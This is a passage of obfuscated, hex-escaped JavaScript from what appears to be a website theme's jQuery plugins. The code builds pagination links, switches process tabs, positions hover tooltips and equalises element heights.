_0x11ee60=_0x15dc1d[_0x43ab37['\x7a\x69\x73\x63\x4b'](_0x4a1c3a,0x1)];_0x18ae3d+=_0x43ab37[_0x5476c4(0x96e,'\x21\x30\x59\x59')][_0x5476c4(0xbd3,'\x32\x68\x34\x68')](_0x32edfa===_0x4a1c3a?_0x43ab37[_0x5476c4(0x355,'\x58\x33\x73\x38')]:'',_0x43ab37['\x68\x59\x43\x58\x61'])[_0x5476c4(0xbb7,'\x4f\x4a\x64\x64')](_0x11ee60?'\x20\x68\x72\x65\x66\x3d\x22'[_0x5476c4(0x2af,'\x5d\x42\x72\x6c')]((0x0,_0x1a6a6e[_0x5476c4(0x447,'\x54\x4d\x56\x42')])(_0x11ee60),'\x22'):'',_0x43ab37['\x55\x56\x56\x4a\x44'])[_0x5476c4(0xf46,'\x50\x30\x73\x65')](_0x4a1c3a,_0x5476c4(0xa61,'\x38\x44\x35\x31'));}else{var _0x1b398f,_0x50aaa7,_0x180fd6='',_0x4828a0='',_0x20feaf='';_0x43ab37[_0x5476c4(0x31f,'\x31\x29\x23\x6c')](_0x151422,_0x101fac)&&_0x151422!==_0x2bf501||(_0x180fd6=_0x43ab37[_0x5476c4(0xbad,'\x50\x30\x73\x65')][_0x5476c4(0x7d4,'\x38\x30\x5d\x61')](_0x15dc1d[0x0]?_0x43ab37[_0x5476c4(0xae4,'\x55\x4e\x68\x26')][_0x5476c4(0xf46,'\x50\x30\x73\x65')]((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x72\x65\x66'])(_0x15dc1d[0x0]),'\x22'):'',_0x43ab37[_0x5476c4(0x72b,'\x32\x70\x24\x5a')])),_0x43ab37[_0x5476c4(0x482,'\x6a\x25\x6c\x51')](_0x151422,_0x101fac)&&_0x151422!==_0x2e0381||(_0x4828a0=_0x5476c4(0x20d,'\x52\x7a\x70\x49')['\x63\x6f\x6e\x63\x61\x74'](_0x15dc1d[_0x43ab37[_0x5476c4(0x623,'\x31\x29\x23\x6c')](_0x6afeca,0x1)]?_0x43ab37[_0x5476c4(0x533,'\x21\x7a\x73\x5a')][_0x5476c4(0x901,'\x5e\x46\x24\x26')]((0x0,_0x1a6a6e[_0x5476c4(0x264,'\x56\x4d\x43\x25')])(_0x15dc1d[_0x43ab37[_0x5476c4(0x516,'\x50\x30\x73\x65')](_0x6afeca,0x1)]),'\x22'):'','\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x6c\x69\x6e\x6b\x22\x3e')[_0x5476c4(0xad7,'\x24\x65\x4a\x73')](_0x6afeca,_0x43ab37['\x4b\x63\x6e\x42\x74'])),_0x43ab37[_0x5476c4(0x11bc,'\x38\x44\x35\x31')](_0x151422,_0x101fac)?(_0x1b398f=_0x32edfa-0x1,_0x50aaa7=_0x43ab37[_0x5476c4(0xfcc,'\x66\x4d\x72\x38')](_0x32edfa,0x2)):_0x151422===_0x2bf501?(_0x1b398f=_0x43ab37[_0x5476c4(0x1fb,'\x38\x44\x35\x31')](_0x6afeca,0x5),_0x50aaa7=_0x6afeca):(_0x1b398f=0x1,_0x50aaa7=0x6);for(var _0x9c681e=_0x1b398f;_0x43ab37['\x54\x67\x51\x66\x64'](_0x9c681e,_0x50aaa7);_0x9c681e++)_0x20feaf+=_0x43ab37[_0x5476c4(0xf03,'\x4f\x4a\x64\x64')][_0x5476c4(0x74c,'\x6c\x4b\x21\x49')](_0x43ab37['\x43\x63\x6c\x52\x59'](_0x9c681e,_0x32edfa)?_0x43ab37[_0x5476c4(0x538,'\x32\x70\x24\x5a')]:'',_0x5476c4(0x87e,'\x64\x41\x5e\x67'))[_0x5476c4(0x5d4,'\x75\x68\x4a\x34')](_0x15dc1d[_0x9c681e-0x1]?_0x43ab37['\x72\x6e\x58\x48\x43']['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x5476c4(0x872,'\x29\x7a\x24\x29')])(_0x15dc1d[_0x9c681e-0x1]),'\x22'):'',_0x5476c4(0x573,'\x24\x65\x4a\x73'))[_0x5476c4(0xc78,'\x31\x59\x5e\x78')](_0x9c681e,_0x43ab37[_0x5476c4(0xdfe,'\x38\x44\x35\x31')]);_0x18ae3d=_0x43ab37[_0x5476c4(0x116c,'\x72\x49\x63\x50')](_0x180fd6+_0x20feaf,_0x4828a0);}return _0x43ab37[_0x5476c4(0xfb2,'\x34\x6c\x47\x6e')](_0x43ab37[_0x5476c4(0xc02,'\x71\x48\x40\x77')](_0x22e7a2,_0x18ae3d),_0x5a95f9);}},{'\x6b\x65\x79':_0x3fc7f6(0x86b,'\x55\x77\x70\x7a'),'\x76\x61\x6c\x75\x65':function(){var _0x3dd9b4=_0x3fc7f6;for(var _0x3fb245='',_0x2409e4=0x1,_0x1b0d50=this[_0x3dd9b4(0xdcc,'\x5e\x46\x24\x26')];_0x2409e4<=_0x1b0d50;_0x2409e4++)_0x3fb245+=_0xba5f0f[_0x3dd9b4(0xe67,'\x61\x25\x64\x54')]['\x63\x6f\x6e\x63\x61\x74'](_0x2409e4,'\x22')[_0x3dd9b4(0x78e,'\x59\x73\x21\x72')](_0xba5f0f['\x61\x4d\x58\x62\x55'](this['\x63\x75\x72\x72\x65\x6e\x74'],_0x2409e4)?_0xba5f0f['\x77\x66\x67\x68\x66']:'','\x3e')[_0x3dd9b4(0xbb5,'\x54\x62\x34\x58')](_0x2409e4,'\x2f')[_0x3dd9b4(0xa99,'\x71\x4d\x71\x4c')](_0x1b0d50,_0x3dd9b4(0x96b,'\x5d\x42\x72\x6c'));return _0xba5f0f['\x76\x59\x52\x75\x50'](_0xba5f0f[_0x3dd9b4(0xeaa,'\x4f\x4a\x64\x64')](_0x3dd9b4(0x932,'\x72\x49\x63\x50'),_0x3fb245),_0xba5f0f[_0x3dd9b4(0x523,'\x55\x77\x70\x7a')]);}},{'\x6b\x65\x79':_0x3fc7f6(0x8df,'\x31\x59\x5e\x78'),'\x76\x61\x6c\x75\x65':function(){var _0x4aebb8=_0x3fc7f6;if(_0x43ab37[_0x4aebb8(0xf48,'\x38\x44\x35\x31')](this['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72'],0x8))return _0x19c6ed;var _0x44af3d=_0x43ab37[_0x4aebb8(0x1040,'\x54\x62\x34\x58')](this[_0x4aebb8(0x9ee,'\x41\x29\x58\x57')],0x5),_0x442df7=_0x43ab37['\x56\x79\x67\x79\x45'](this[_0x4aebb8(0x46d,'\x40\x36\x75\x59')],_0x43ab37[_0x4aebb8(0xb75,'\x52\x7a\x70\x49')](this[_0x4aebb8(0x613,'\x44\x33\x57\x2a')],0x4))||0x5===this[_0x4aebb8(0x95a,'\x37\x33\x6e\x49')]&&_0x43ab37[_0x4aebb8(0x2e5,'\x44\x33\x57\x2a')](0x9,this[_0x4aebb8(0x8b6,'\x38\x44\x35\x31')]);return _0x44af3d&&!_0x442df7?_0x2bf501:_0x43ab37[_0x4aebb8(0xefb,'\x31\x59\x5e\x78')](!_0x44af3d,_0x442df7)?_0x2e0381:_0x44af3d&&_0x442df7?_0x101fac:void 0x0;}}]),_0x53867e;}());function _0x4e3d69(_0x1f3e8e,_0x17a51a){var _0x50ed79=_0x1cb1c1,_0x545758=_0x43ab37[_0x50ed79(0x494,'\x64\x41\x5e\x67')](_0x43ab37['\x46\x4a\x64\x41\x4b'],(0x0,_0x5a1412[_0x50ed79(0xa75,'\x44\x33\x57\x2a')])(_0x1f3e8e))?_0x1f3e8e:_0x17a51a;return this[_0x50ed79(0xd95,'\x61\x25\x64\x54')](function(_0x4bcba6,_0x5f15c7){var _0x39c4c3=_0x50ed79,_0x53b695=(0x0,_0x1a6a6e[_0x39c4c3(0xfb8,'\x54\x4d\x56\x42')])(_0x5f15c7,_0x3682fb,_0x43ab37['\x6d\x4b\x77\x69\x78'],_0x545758);_0x43ab37['\x57\x50\x77\x49\x67'](_0x43ab37[_0x39c4c3(0x998,'\x72\x49\x63\x50')],typeof _0x1f3e8e)||_0x53b695[_0x1f3e8e](_0x545758);});}(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(_0x3682fb,_0x43ab37[_0x1cb1c1(0xe87,'\x32\x7a\x72\x6d')],_0x4c4433),$['\x66\x6e'][_0x1cb1c1(0xa23,'\x71\x48\x40\x77')]=_0x4e3d69,_0x4e3d69[_0x1cb1c1(0x645,'\x75\x5d\x7a\x4b')]=_0x3682fb;var _0x189fb1=_0x3682fb;_0x398946[_0x1cb1c1(0x8fc,'\x66\x72\x6b\x52')]=_0x189fb1;},function(_0x266399,_0xbff2f4){var _0x2d1ccc=_0x19fd73;_0x266399[_0x2d1ccc(0x6cc,'\x58\x33\x73\x38')]=window[_0x2d1ccc(0x73d,'\x32\x7a\x72\x6d')];},function(_0x58d3fd,_0xb4c281,_0x353af7){'use strict';var _0x2666e2=_0x19fd73,_0x4c1da6={'\x62\x51\x76\x58\x5a':_0x2666e2(0x9bf,'\x4f\x4a\x64\x64'),'\x6b\x45\x66\x72\x62':function(_0x1234ed,_0x3f8074){return _0x1234ed(_0x3f8074);},'\x52\x69\x52\x73\x67':_0x2666e2(0x556,'\x71\x48\x40\x77'),'\x78\x4c\x48\x5a\x79':_0x2666e2(0xd71,'\x75\x68\x4a\x34'),'\x66\x53\x70\x75\x72':function(_0x15a5b6,_0x113091){return _0x15a5b6>_0x113091;},'\x76\x72\x6f\x59\x72':'\x2e\x61\x63\x74\x69\x76\x65','\x62\x56\x56\x46\x66':'\x61\x63\x74\x69\x76\x65','\x7a\x63\x62\x57\x4c':_0x2666e2(0x3fa,'\x75\x5d\x7a\x4b'),'\x7a\x69\x6b\x66\x58':_0x2666e2(0x66a,'\x54\x4d\x56\x42'),'\x69\x75\x52\x70\x51':function(_0x1570b7,_0x44cf3f){return _0x1570b7+_0x44cf3f;},'\x49\x71\x4c\x47\x46':_0x2666e2(0xbde,'\x75\x68\x4a\x34'),'\x4f\x64\x4f\x68\x68':_0x2666e2(0xbe2,'\x6c\x4b\x21\x49'),'\x63\x42\x6b\x4f\x6f':_0x2666e2(0x798,'\x76\x45\x38\x35'),'\x45\x6f\x65\x74\x74':'\x66\x61\x73\x74','\x6b\x4f\x48\x64\x4b':_0x2666e2(0x7c0,'\x50\x30\x73\x65'),'\x54\x58\x68\x42\x59':function(_0x4faa16,_0x356730){return _0x4faa16(_0x356730);},'\x68\x66\x63\x78\x41':function(_0x302f72,_0x5533e5){return _0x302f72(_0x5533e5);},'\x73\x51\x4e\x50\x6b':_0x2666e2(0x887,'\x75\x5d\x7a\x4b'),'\x63\x65\x6a\x56\x6a':_0x2666e2(0xb0e,'\x31\x29\x23\x6c'),'\x75\x75\x76\x43\x66':_0x2666e2(0xf56,'\x58\x33\x73\x38'),'\x64\x4d\x70\x4f\x4a':function(_0x19713a,_0x1af195){return _0x19713a(_0x1af195);},'\x69\x78\x49\x78\x71':_0x2666e2(0x8a9,'\x71\x4d\x71\x4c'),'\x47\x4d\x71\x63\x56':function(_0x46e470,_0x1cd963){return _0x46e470(_0x1cd963);},'\x4b\x65\x58\x71\x58':_0x2666e2(0xdbc,'\x71\x48\x40\x77'),'\x6d\x6a\x61\x79\x4a':function(_0x191a33,_0xcbe1f9){return _0x191a33(_0xcbe1f9);},'\x58\x52\x6f\x41\x53':function(_0x3ce650,_0x3badd4){return _0x3ce650(_0x3badd4);},'\x56\x77\x4c\x57\x4a':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x4b\x6c\x70\x5a\x67':function(_0xefb86b,_0x2cfb64){return _0xefb86b(_0x2cfb64);},'\x41\x64\x72\x5a\x51':function(_0x5d9e38,_0x93dc75){return _0x5d9e38(_0x93dc75);},'\x54\x51\x6a\x66\x68':function(_0x2cf6be,_0xfeb62e){return _0x2cf6be(_0xfeb62e);},'\x61\x6c\x47\x58\x77':_0x2666e2(0xf52,'\x6a\x25\x6c\x51'),'\x56\x4b\x6c\x48\x6d':'\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x74\x61\x62\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d','\x74\x6a\x48\x69\x43':function(_0x413260,_0x308952){return _0x413260(_0x308952);},'\x62\x6d\x59\x43\x69':function(_0x24c460,_0x397c95){return _0x24c460(_0x397c95);},'\x55\x57\x7a\x52\x64':function(_0x149775,_0x378a0b){return _0x149775(_0x378a0b);},'\x68\x4a\x75\x66\x4c':'\x61\x65\x71\x75\x69\x6c\x61\x74\x65','\x44\x49\x5a\x4f\x69':_0x2666e2(0x926,'\x71\x48\x40\x77')};var _0x49069=_0x4c1da6['\x58\x52\x6f\x41\x53'](_0x353af7,0x0);Object[_0x2666e2(0x204,'\x50\x30\x73\x65')](_0xb4c281,_0x4c1da6[_0x2666e2(0x1167,'\x61\x25\x64\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xb4c281[_0x2666e2(0x3ce,'\x79\x35\x31\x5a')]=void 0x0;var _0x42330a=_0x4c1da6[_0x2666e2(0xab2,'\x38\x30\x5d\x61')](_0x49069,_0x4c1da6['\x41\x64\x72\x5a\x51'](_0x353af7,0x1)),_0x344ebe=_0x49069(_0x4c1da6[_0x2666e2(0xb39,'\x66\x72\x6b\x52')](_0x353af7,0x2)),_0x4ba25f=_0x49069(_0x4c1da6[_0x2666e2(0x6e0,'\x38\x44\x35\x31')](_0x353af7,0x3)),_0x49208f=(function(){var _0x50f483=_0x2666e2,_0x1cc297={'\x44\x72\x6a\x64\x7a':_0x4c1da6['\x76\x72\x6f\x59\x72'],'\x70\x71\x6e\x74\x59':_0x50f483(0x5ce,'\x5e\x46\x24\x26'),'\x65\x55\x69\x4e\x62':_0x4c1da6['\x62\x56\x56\x46\x66'],'\x74\x69\x79\x61\x71':_0x4c1da6[_0x50f483(0x1107,'\x5d\x42\x72\x6c')],'\x52\x6f\x69\x75\x6b':_0x4c1da6['\x7a\x69\x6b\x66\x58'],'\x47\x58\x68\x47\x75':function(_0x14ae0,_0x3cf038){var _0xffe3db=_0x50f483;return _0x4c1da6[_0xffe3db(0x969,'\x72\x49\x63\x50')](_0x14ae0,_0x3cf038);},'\x67\x49\x56\x47\x56':_0x4c1da6['\x49\x71\x4c\x47\x46'],'\x42\x77\x41\x48\x72':_0x4c1da6[_0x50f483(0x734,'\x61\x25\x64\x54')],'\x7a\x74\x42\x72\x66':_0x4c1da6[_0x50f483(0xaf8,'\x31\x29\x23\x6c')],'\x69\x4e\x61\x61\x77':_0x4c1da6[_0x50f483(0xed0,'\x29\x7a\x24\x29')],'\x66\x6e\x72\x4a\x57':_0x4c1da6[_0x50f483(0x1022,'\x75\x68\x4a\x34')],'\x48\x48\x56\x50\x7a':function(_0x142350,_0x2ec01b){var _0xe926e6=_0x50f483;return _0x4c1da6[_0xe926e6(0x873,'\x50\x30\x73\x65')](_0x142350,_0x2ec01b);},'\x4e\x4e\x49\x4d\x57':function(_0x262973,_0x45fa8a){var _0x294b83=_0x50f483;return _0x4c1da6[_0x294b83(0x5fd,'\x40\x36\x75\x59')](_0x262973,_0x45fa8a);},'\x6d\x74\x48\x5a\x6a':function(_0x51f875,_0x4b50a8){return _0x51f875>_0x4b50a8;},'\x49\x52\x6e\x6f\x75':function(_0x3a3cdc,_0x345b9c){var _0x477218=_0x50f483;return _0x4c1da6[_0x477218(0x1bc,'\x37\x33\x6e\x49')](_0x3a3cdc,_0x345b9c);},'\x68\x46\x7a\x50\x62':function(_0xa3ae9b,_0x4b8ca2){var _0x52595f=_0x50f483;return _0x4c1da6[_0x52595f(0x4e1,'\x5e\x46\x24\x26')](_0xa3ae9b,_0x4b8ca2);},'\x68\x71\x55\x74\x58':_0x4c1da6[_0x50f483(0xc84,'\x50\x30\x73\x65')],'\x73\x67\x65\x41\x6e':function(_0x34f1ff,_0x487ad5){var _0x4bf775=_0x50f483;return _0x4c1da6[_0x4bf775(0xeea,'\x55\x4e\x68\x26')](_0x34f1ff,_0x487ad5);}};function _0x13eaeb(_0x4fde53){var _0x5afff5=_0x50f483;(0x0,_0x42330a[_0x5afff5(0x576,'\x50\x30\x73\x65')])(this,_0x13eaeb),(0x0,_0x4ba25f['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x24\x65\x6c\x65\x6d\x65\x6e\x74',void 0x0),this[_0x5afff5(0x972,'\x4d\x41\x40\x6c')]=$(_0x4fde53);}return(0x0,_0x344ebe['\x64\x65\x66\x61\x75\x6c\x74'])(_0x13eaeb,[{'\x6b\x65\x79':'\x73\x68\x6f\x77','\x76\x61\x6c\x75\x65':function(_0x5e09a9){var _0x5810c7=_0x50f483,_0x290a2e=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64']('\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d'),_0x36f03f=_0x290a2e['\x66\x69\x6c\x74\x65\x72'](_0x1cc297[_0x5810c7(0xec7,'\x61\x25\x64\x54')]),_0x51d986=_0x290a2e['\x65\x71'](_0x5e09a9);_0x51d986['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x5810c7(0xd47,'\x54\x62\x34\x58'))||(_0x36f03f['\x74\x72\x69\x67\x67\x65\x72'](_0x1cc297[_0x5810c7(0x9a9,'\x24\x65\x4a\x73')])[_0x5810c7(0x775,'\x75\x5d\x7a\x4b')](_0x1cc297['\x65\x55\x69\x4e\x62'])[_0x5810c7(0x638,'\x61\x25\x64\x54')](_0x1cc297[_0x5810c7(0x81f,'\x5e\x46\x24\x26')]),_0x51d986[_0x5810c7(0x5c4,'\x6a\x25\x6c\x51')](_0x5810c7(0x275,'\x61\x25\x64\x54'))[_0x5810c7(0xa79,'\x34\x6c\x47\x6e')](_0x1cc297[_0x5810c7(0xbb8,'\x64\x41\x5e\x67')])['\x74\x72\x69\x67\x67\x65\x72'](_0x1cc297['\x52\x6f\x69\x75\x6b']));}},{'\x6b\x65\x79':_0x50f483(0x989,'\x30\x30\x78\x56'),'\x76\x61\x6c\x75\x65':function(){var _0x3c1ee2=_0x50f483,_0x139ff8={'\x66\x51\x6c\x77\x75':function(_0x125513,_0x451022){return _0x125513-_0x451022;},'\x52\x43\x7a\x6b\x64':function(_0x5826ee,_0x3259ab){return _0x5826ee+_0x3259ab;},'\x75\x67\x4a\x61\x47':_0x4c1da6[_0x3c1ee2(0x75d,'\x67\x63\x64\x6d')],'\x68\x53\x54\x73\x51':function(_0x45752a,_0xd29bbf){return _0x45752a(_0xd29bbf);},'\x6f\x6e\x4e\x4a\x4d':_0x3c1ee2(0x424,'\x6a\x25\x6c\x51')},_0x3b946a=this;_0x4c1da6[_0x3c1ee2(0xc35,'\x72\x49\x63\x50')]($,this[_0x3c1ee2(0x8f1,'\x6c\x4b\x21\x49')])['\x66\x69\x6e\x64'](_0x4c1da6[_0x3c1ee2(0x10a6,'\x55\x6b\x4c\x43')])['\x65\x61\x63\x68'](function(_0x2616bd,_0x40a622){var _0x4b42b3=_0x3c1ee2,_0x28780c={'\x64\x4a\x5a\x4c\x4d':function(_0x33c5f9,_0x39f033){var _0x415f99=_0x4792;return _0x1cc297[_0x415f99(0x25e,'\x31\x29\x23\x6c')](_0x33c5f9,_0x39f033);},'\x75\x48\x52\x6e\x4c':_0x1cc297[_0x4b42b3(0x90b,'\x31\x29\x23\x6c')],'\x79\x71\x62\x6a\x50':_0x4b42b3(0x300,'\x6a\x25\x6c\x51'),'\x56\x6e\x54\x48\x79':function(_0x33ebd7,_0x25c8f6){return _0x33ebd7(_0x25c8f6);},'\x67\x63\x46\x54\x71':_0x1cc297[_0x4b42b3(0xe86,'\x72\x49\x63\x50')],'\x63\x49\x57\x66\x41':_0x1cc297['\x7a\x74\x42\x72\x66'],'\x44\x61\x56\x69\x66':function(_0x4b896e,_0x5bf949){return _0x4b896e+_0x5bf949;},'\x69\x52\x7a\x6d\x64':function(_0x2919d2,_0x324680){var _0x53a9d2=_0x4b42b3;return _0x1cc297[_0x53a9d2(0x53d,'\x54\x4d\x56\x42')](_0x2919d2,_0x324680);},'\x70\x6b\x4e\x62\x46':_0x1cc297['\x69\x4e\x61\x61\x77'],'\x4e\x77\x78\x6b\x59':function(_0x5b652b,_0x3458ed){return _0x5b652b+_0x3458ed;},'\x6c\x6a\x67\x6e\x5a':function(_0xe0f5a4,_0x136f52){return _0xe0f5a4+_0x136f52;}};if(_0x3b946a[_0x4b42b3(0xeba,'\x32\x7a\x72\x6d')]['\x69\x73'](_0x1cc297[_0x4b42b3(0xe6f,'\x41\x29\x58\x57')])?_0x1cc297['\x48\x48\x56\x50\x7a']($,_0x40a622)[_0x4b42b3(0xcd7,'\x5e\x46\x24\x26')](_0x4b42b3(0xcf4,'\x59\x73\x21\x72'),_0x1cc297[_0x4b42b3(0x589,'\x32\x7a\x72\x6d')]($,_0x40a622)[_0x4b42b3(0xb57,'\x67\x63\x64\x6d')]()):_0x1cc297['\x4e\x4e\x49\x4d\x57']($,_0x40a622)[_0x4b42b3(0xecb,'\x64\x41\x5e\x67')](_0x4b42b3(0xdd5,'\x71\x48\x40\x77'))[_0x4b42b3(0x203,'\x21\x30\x59\x59')](_0x1cc297['\x67\x49\x56\x47\x56'],$(_0x40a622)[_0x4b42b3(0x7e5,'\x31\x37\x38\x65')]()),_0x1cc297[_0x4b42b3(0x1121,'\x31\x29\x23\x6c')]($,_0x40a622)['\x68\x65\x69\x67\x68\x74']()>0x2d){for(var _0x4814df=0x0;_0x1cc297[_0x4b42b3(0x35f,'\x24\x65\x4a\x73')](_0x1cc297['\x4e\x4e\x49\x4d\x57']($,_0x40a622)[_0x4b42b3(0x425,'\x71\x4d\x71\x4c')](),0x2d);_0x4814df++)_0x1cc297[_0x4b42b3(0x1183,'\x34\x6c\x47\x6e')]($,_0x40a622)[_0x4b42b3(0x1144,'\x5e\x46\x24\x26')](function(_0x456a1e,_0x4ee8f2){var _0xfe959b=_0x4b42b3;return _0x4ee8f2[_0xfe959b(0x1ed,'\x30\x30\x78\x56')](0x0,_0x139ff8['\x66\x51\x6c\x77\x75'](_0x4ee8f2[_0xfe959b(0x7f7,'\x54\x4d\x56\x42')],0x1));}),_0x1cc297[_0x4b42b3(0x7ce,'\x66\x72\x6b\x52')]($,_0x40a622)[_0x4b42b3(0x108a,'\x67\x63\x64\x6d')]($(_0x40a622)[_0x4b42b3(0x425,'\x71\x4d\x71\x4c')]);_0x1cc297[_0x4b42b3(0xf09,'\x78\x6f\x23\x5b')]($,_0x40a622)['\x74\x65\x78\x74'](function(_0x53c0d6,_0x3ffb94){var _0x4c2f37=_0x4b42b3;return _0x139ff8[_0x4c2f37(0x1098,'\x24\x65\x4a\x73')](_0x3ffb94[_0x4c2f37(0x654,'\x66\x72\x6b\x52')](0x0,_0x139ff8[_0x4c2f37(0x731,'\x63\x71\x24\x48')](_0x3ffb94[_0x4c2f37(0xbe8,'\x31\x29\x23\x6c')],0x1)),_0x139ff8[_0x4c2f37(0xe62,'\x79\x35\x31\x5a')]);});var _0x1016d0=_0x3b946a[_0x4b42b3(0x8f1,'\x6c\x4b\x21\x49')]['\x69\x73'](_0x1cc297[_0x4b42b3(0x57d,'\x75\x5d\x7a\x4b')])?_0x1cc297['\x48\x48\x56\x50\x7a']($,_0x40a622):_0x1cc297[_0x4b42b3(0x819,'\x4f\x4a\x64\x64')]($,_0x40a622)['\x63\x6c\x6f\x73\x65\x73\x74'](_0x1cc297[_0x4b42b3(0x103b,'\x56\x4d\x43\x25')]);_0x1016d0['\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72'](function(_0x313a12){var _0x42bba4=_0x4b42b3,_0x2f2682=_0x28780c[_0x42bba4(0x767,'\x72\x49\x63\x50')](_0x42bba4(0xad0,'\x78\x6f\x23\x5b')+_0x1016d0[_0x42bba4(0xe30,'\x44\x33\x57\x2a')](_0x28780c[_0x42bba4(0x6c2,'\x75\x68\x4a\x34')]),_0x28780c['\x79\x71\x62\x6a\x50']);_0x28780c['\x56\x6e\x54\x48\x79']($,_0x28780c[_0x42bba4(0xc13,'\x31\x29\x23\x6c')])['\x61\x70\x70\x65\x6e\x64'](_0x2f2682),_0x28780c[_0x42bba4(0x232,'\x79\x35\x31\x5a')]($,_0x28780c['\x63\x49\x57\x66\x41'])[_0x42bba4(0xb23,'\x79\x35\x31\x5a')]({'\x74\x6f\x70':_0x28780c[_0x42bba4(0xf20,'\x31\x29\x23\x6c')](_0x28780c['\x69\x52\x7a\x6d\x64'](_0x313a12[_0x42bba4(0x4cf,'\x52\x7a\x70\x49')],0x14),'\x70\x78'),'\x6c\x65\x66\x74':_0x28780c['\x69\x52\x7a\x6d\x64'](_0x313a12['\x70\x61\x67\x65\x58']+0xa,'\x70\x78')})[_0x42bba4(0x7ea,'\x41\x75\x64\x44')](_0x28780c[_0x42bba4(0xa27,'\x21\x7a\x73\x5a')]);})[_0x4b42b3(0x983,'\x30\x30\x78\x56')](function(){var _0x4f013f=_0x4b42b3;_0x139ff8[_0x4f013f(0xe74,'\x41\x75\x64\x44')]($,_0x139ff8['\x6f\x6e\x4e\x4a\x4d'])[_0x4f013f(0x737,'\x67\x63\x64\x6d')]();})[_0x4b42b3(0x51c,'\x79\x35\x31\x5a')](function(_0x884c91){var _0x8e1c4f=_0x4b42b3;_0x28780c[_0x8e1c4f(0xdf8,'\x31\x29\x23\x6c')]($,_0x28780c['\x63\x49\x57\x66\x41'])[_0x8e1c4f(0x185,'\x5d\x42\x72\x6c')]({'\x74\x6f\x70':_0x28780c[_0x8e1c4f(0xb9d,'\x24\x65\x4a\x73')](_0x884c91[_0x8e1c4f(0x939,'\x78\x6f\x23\x5b')],0x14)+'\x70\x78','\x6c\x65\x66\x74':_0x28780c[_0x8e1c4f(0xc91,'\x6a\x25\x6c\x51')](_0x884c91['\x70\x61\x67\x65\x58'],0xa)+'\x70\x78'});});}});}},{'\x6b\x65\x79':'\x61\x65\x71\x75\x69\x6c\x61\x74\x65','\x76\x61\x6c\x75\x65':function(){var _0x21b8eb=_0x50f483,_0x3ac3ea=this[_0x21b8eb(0xfdc,'\x67\x63\x64\x6d')][_0x21b8eb(0x9fe,'\x78\x6f\x23\x5b')](_0x4c1da6['\x78\x4c\x48\x5a\x79']),_0x49ce08=[];_0x3ac3ea[_0x21b8eb(0xfb0,'\x64\x41\x5e\x67')](function(_0x2bfe58,_0x181c13){var _0x1032d1=_0x21b8eb;_0x49ce08[_0x1032d1(0xbae,'\x41\x75\x64\x44')](_0x1cc297[_0x1032d1(0xa52,'\x6a\x25\x6c\x51')]($,_0x181c13)[_0x1032d1(0x98f,'\x61\x25\x64\x54')]());});for(var _0x3d08ae=0x0,_0x25fb6f=0x0;_0x25fb6f<_0x49ce08['\x6c\x65\x6e\x67\x74\x68'];_0x25fb6f++)_0x4c1da6[_0x21b8eb(0x570,'\x30\x30\x78\x56')](_0x49ce08[_0x25fb6f],_0x3d08ae)&&(_0x3d08ae=_0x49ce08[_0x25fb6f]);_0x3ac3ea[_0x21b8eb(0x10fa,'\x76\x45\x38\x35')](function(_0x270a14,_0x1725b4){var _0xba413b=_0x21b8eb;_0x1cc297[_0xba413b(0x681,'\x21\x7a\x73\x5a')]($,_0x1725b4)['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'](_0x3d08ae);});}}]),_0x13eaeb;}());$['\x66\x6e'][_0x2666e2(0xf30,'\x54\x4d\x56\x42')]=function(_0x52e2e9,_0x4eaf42){var _0x5e2527=_0x2666e2,_0x534b39={'\x50\x77\x64\x55\x4a':_0x4c1da6[_0x5e2527(0xe99,'\x74\x77\x5b\x61')],'\x46\x4f\x57\x55\x55':function(_0x4a8666,_0x1a80fe){return _0x4a8666==_0x1a80fe;},'\x72\x56\x78\x6e\x41':_0x5e2527(0xc83,'\x5d\x42\x72\x6c')};return this['\x65\x61\x63\x68'](function(_0x12860f,_0x4ca98e){var _0x1a691b=_0x5e2527,_0x51851f=$(_0x4ca98e),_0x359259=_0x51851f[_0x1a691b(0xee1,'\x41\x29\x58\x57')](_0x534b39[_0x1a691b(0xc1a,'\x40\x36\x75\x59')]);_0x359259||_0x51851f[_0x1a691b(0xaed,'\x66\x4d\x72\x38')](_0x1a691b(0x6f0,'\x4f\x4a\x64\x64'),_0x359259=new _0x49208f(_0x4ca98e)),_0x534b39[_0x1a691b(0xae7,'\x54\x4d\x56\x42')](_0x534b39[_0x1a691b(0x383,'\x64\x41\x5e\x67')],typeof _0x52e2e9)&&_0x359259[_0x52e2e9](_0x4eaf42);});},$['\x66\x6e'][_0x2666e2(0x764,'\x30\x30\x78\x56')][_0x2666e2(0xb24,'\x32\x70\x24\x5a')]=_0x49208f,(_0x4c1da6[_0x2666e2(0x10eb,'\x55\x77\x70\x7a')]($,document)['\x6f\x6e'](_0x4c1da6[_0x2666e2(0x436,'\x52\x7a\x70\x49')],_0x4c1da6['\x56\x4b\x6c\x48\x6d'],function(_0x20bea5){var 